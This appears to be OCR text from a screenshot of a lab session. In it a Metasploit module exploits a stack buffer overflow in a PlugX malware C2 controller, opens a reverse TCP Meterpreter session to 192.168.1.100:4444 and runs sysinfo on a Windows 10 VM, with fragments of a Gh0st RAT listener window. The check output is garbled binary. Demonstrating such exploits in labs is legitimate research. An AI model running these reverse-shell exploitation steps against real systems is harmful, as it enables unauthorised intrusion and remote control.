 Terminal
En
2:52 PM
plum@Ballroom: ~
This module exploits a Stack buffer overflow in the PlugX Controller
(C2 server)
msf exploit(plugx) > check
[*] 192.168.1.105:13579 - �TEST�n�6�2
�v�#�o��3
[*] 192.168.1.105:13579 The target appears to be vulnerable.
msf exploit(plugx) > exploit
[*] Started reverse TCP handler on 192.168.1.100:4444
[*] 192.168.1.105:13579 - Trying target PlugX Type II...
[*] 192.168.1.105:13579 - waiting for response
[*] Sending stage (957487 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.100:4444 -> 192.168.1.105:49984) at 2017-06
-20 14:52:17 -0600
[*] 192.168.1.105:13579 - Server closed connection
meterpreter > sysinfo
Computer : DESKTOP-92PODB5
OS : Windows 10 (Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
Windows 10 (Gh0st) [Running] - Oracle VM VirtualBox
LZ-1(2013-8-18)...
Users Listener Setting About
Computer i÷ Memo Lan Wan
Default(0/0)
Log Flux Connect
Time Computer Event
2017-06-20 13:51:37 * Listen start success!
2017-06-20 13:52:14 Listenner: 0 Computer: 0 Online: 0 Offline: 0
ENG
1:52 PM
00:50
-00:08
Right Ctrl